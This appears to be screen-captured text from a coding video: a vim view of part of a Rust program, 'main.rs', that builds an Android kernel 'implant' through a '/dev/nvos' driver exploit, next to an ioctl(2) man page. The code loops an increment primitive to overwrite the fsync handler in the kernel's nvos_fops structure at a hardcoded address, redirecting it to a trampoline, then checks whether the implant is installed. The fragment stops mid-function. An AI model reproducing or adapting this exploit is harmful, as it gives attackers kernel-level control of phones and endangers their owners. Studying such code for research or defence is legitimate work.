 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
dwm-6.2
112 }
113
114 /// An Android implant using the `/dev/nvos` exploit
115 struct Implant<'a> {
116 /// Open handle to `/dev/nvos`
117 device: File,
118
119 /// The trampoline to use for kernel->user calls
120 trampoline: Trampoline<'a>,
121 }
122
123 impl<'a> Implant<'a> {
124 /// Create a new implant in the actively running kernel
125 fn new() -> io::Result<Self> {
126 // Create the trampoline
127 let mut trampoline = Trampoline::new()?;
128
129 // Set the trampoline to use the install check code
130 trampoline.update(Self::install_check);
131
132 // Open the NVOS device
133 let mut nvos = File::open("/dev/nvos")?;
134
135 // Check if the implant is already installed
136 let installed = unsafe {
137 libc::fsync(nvos.as_raw_fd()) == 0
138 };
139
140 print!("Implant already installed: {}\n", installed);
141
142 if !installed {
143 print!("Attempting to install implant...\n");
144
145 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146 // kernel.
147 // We are overwriting the `fsync()` handler in `file_operations`
148 // for `nvos_fops`. This is okay with our exploit constraints as
149 // the next few bytes in this structure are zeroed (NULL pointers)
150 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
151 /// Address of `nvos_fops` in the kernel
152 const NVOS_FOPS: usize = 0xc049ef18;
153
154 // Throw exploit at `nvos_fops->fsync`
155 unsafe {
156 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
157 }
158 }
159
160 // Check for a successful install
161 let installed = unsafe {
162 libc::fsync(nvos.as_raw_fd()) == 0
137,46 53%
IOCTL(2) Linux Programmer's Manual IOCTL(2)
NAME
ioctl - control device
SYNOPSIS
#include <sys/ioctl.h>
int ioctl(int fd, unsigned long request, ...);
DESCRIPTION
The ioctl() system call manipulates the underlying device parame
ters of special files. In particular, many operating characteris
EFAULT argp references an inaccessible memory area.
EINVAL request or argp is not valid.
ENOTTY fd is not associated with a character special device.
ENOTTY The specified request does not apply to the kind of object
that the file descriptor fd references.
CONFORMING TO
No single standard. Arguments, returns, and semantics of ioctl()
vary according to the device driver in question (the call is used
as a catch-all for operations that don't cleanly fit the UNIX
stream I/O model).
Manual page ioctl(2) line 1 (press h for help or q to quit)